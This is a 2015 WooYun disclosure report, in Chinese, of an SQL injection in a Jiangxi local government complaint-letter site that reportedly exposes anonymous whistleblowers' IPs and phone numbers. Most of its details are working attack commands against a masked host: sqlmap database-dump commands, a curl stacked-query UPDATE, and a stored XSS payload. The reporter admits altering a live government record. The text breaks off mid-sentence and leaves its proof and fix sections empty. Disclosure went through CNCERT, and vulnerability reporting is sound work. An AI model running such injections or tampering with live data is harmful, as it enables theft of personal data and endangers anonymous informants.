漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0149604

漏洞标题:江西某地方政府信件举报官网存在sql注入漏洞(可以查询匿名举报人的ip,电话号码)

相关厂商:江西某地方政府信件举报官网

漏洞作者: 路人甲

提交时间:2015-10-26 18:11

修复时间:2015-12-14 15:16

公开时间:2015-12-14 15:16

漏洞类型:SQL注射漏洞

危害等级:中

自评Rank:10

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-10-26: 细节已通知厂商并且等待厂商处理中

2015-10-30: 厂商已经确认,细节仅向厂商公开

2015-11-09: 细节向核心白帽子及相关领域专家公开

2015-11-19: 细节向普通白帽子公开

2015-11-29: 细节向实习白帽子公开

2015-12-14: 细节向公众公开

简要描述:

江西某地方政府网站存在stacked query注入漏洞,可增删改查.因此也可以通过修改数据库数据而得到xss存储型漏洞.

详细说明:

注射点:http://**.**.**.**/main/searchmail.asp

方式:post

可注射参数:nf_F0=2321&nf_F1=34534

注射命令:./sqlmap.py -u "http://**.**.**.**/main/searchmail.asp" --data="nf_F0=SZ20150913555&nf_F1=132" --current-db

注射代码:./sqlmap.py -u "http://**.**.**.**/main/searchmail.asp" --data="nf_F0=SZ20150913555&nf_F1=132" --dump-all



修改网站数据

命令:curl "http://**.**.**.**/main/searchmail.asp" -d "nf_F0=SZ20150913555');update+MailBoxDB.dbo.Letter+set+Author='%E5%AE%8B%E7%8E%89%E8%8B%B1%E5%90%8C%E5%BF%97'+where+LetterID=2;--&nf_F1=132"

这段代码把信件id为2的作者从宋玉英改为了宋玉英同志.

<img src="/upload/201510/261744464javascript:void(0)097f71ac23c9c4904b1d87b705c1298.png" alt="before.png" />

同样的方法.可以做删除,增加,查询等操作,也可以注入xss代码.感觉危害还蛮大的.



xss演示:

代码:curl "http://**.**.**.**/main/searchmail.asp" -d "nf_F0=SZ20150913555');update+MailBoxDB.dbo.Letter+set+Author='%E5%AE%8B%E7%8E%89%E8%8B%B1%E5%90%8C%E5%BF%97%3Cscript%3Ealert(0);%3C/script%3E'+where+LetterID=2;--&nf_F1=132"

最后,我老老实实的改回原来的"宋玉英",我什么坏事都没干,就是家乡的官网比较关心.而且这个市长信箱系统确实帮助了大家,希望越来越好.

此外,我们还看到这个数据库涉及还涉及到发改委,政协等一些数据.

最最厉害的是里面有个数据库叫

漏洞证明:

修复方案:

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2015-10-30 15:14

厂商回复:

CNVD确认并复现所述漏洞情况,已经转由CNCERT下发对应分中心,由其后续协调网站管理单位处置。

最新状态:

暂无